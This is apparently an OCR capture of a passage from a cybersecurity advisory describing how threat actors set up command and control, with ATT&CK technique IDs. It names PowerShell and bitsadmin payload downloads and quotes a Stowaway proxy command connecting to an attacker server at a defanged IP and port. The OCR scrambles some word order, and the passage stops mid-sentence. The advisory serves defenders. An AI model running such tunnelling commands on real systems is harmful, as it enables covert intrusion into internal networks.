
Command and Control
The cyber threat actors used PowerShell [
T1059.001
] and
to download payloads [
T1105
].
bitsadmin getfile
They used Stowaway
[5]
, a publicly available multi-level
proxy tool, to establish C2 [
T1090
]. Stowaway enabled
the cyber threat actors to bypass the organization’s
intranet restrictions and access internal network
resources by forwarding traffic from their C2 server
through the Web Server. They wrote Stowaway to disk
using a
service account.
tomcat
The actors then executed Stowaway via
/var/tmp/agent -c 45.32.22[.]62:4441 -s f86bc7ff68aff
To test their level of access, the cyber threat actors